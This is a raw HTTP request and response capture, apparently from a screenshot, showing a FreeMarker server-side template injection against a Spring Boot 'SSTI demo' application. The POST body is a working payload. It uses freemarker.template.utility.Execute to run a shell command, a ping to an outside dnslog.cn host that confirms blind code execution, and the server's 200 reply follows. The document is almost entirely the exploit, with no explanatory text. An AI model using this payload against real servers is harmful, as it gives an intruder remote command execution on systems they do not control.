 POST /template HTTP/1.1
Host: 172.16.237.9:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type:application/json
Content-Length: 343
{"hello.ftl": "<!DOCTYPE html><html lang=\"en\"><head><meta charset=\"UTF-8\"><#assign
ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"ping ilxwh0.dnslog.cn\")
}<title>Hello!</title><link href=\"/css/main.css\" rel=\"stylesheet\"></head><body><h2
class=\"hello-title\">Hello!</h2><script src=\"/js/main.js\"></script></body></html>"}
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Fri, 11 Sep 2020 08:38:04 GMT
Connection: close
Content-Length: 358
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Spring Boot Hello World Example with
FreeMarker - SSTI demo</title>
<link href="/css/main.css" rel="stylesheet">
</head>
<body>
<h2 class="hello-title">Spring Boot Hello World Example
with FreeMarker - SSTI demo</h2>
<script src="/js/main.js"></script>
</body>
</html>